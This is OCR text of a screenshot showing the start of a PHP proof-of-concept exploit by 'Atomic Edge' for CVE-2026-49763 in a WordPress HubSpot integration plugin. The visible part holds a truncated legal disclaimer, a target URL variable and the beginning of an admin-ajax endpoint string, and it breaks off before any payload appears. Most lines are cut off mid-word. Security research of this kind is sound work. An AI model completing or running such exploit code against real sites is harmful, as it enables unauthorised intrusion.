
// This proof-of-concept is provided for auth
// educational purposes only. Use of this cod
// explicit written permission from the syste
// violate applicable laws including the Comp
// Criminal Code s.342.1 (Canada), and the EU
// computer misuse statutes. This code is pro
// of any kind. Atomic Edge and its authors a
// damages, or legal consequences arising fro
// solely responsible for ensuring compliance
// your jurisdiction before use.
// ==========================================
// Atomic Edge CVE Research - Proof of Concep
// CVE-2026-49763 - Integration for HubSpot a
// Configuration: Change this to the target W
$target_url
=
'http://example.com'
;
// The vulnerable endpoint - plugin's AJAX ha
$endpoint
=
$target_url
.
'/wp-admin/admin-aj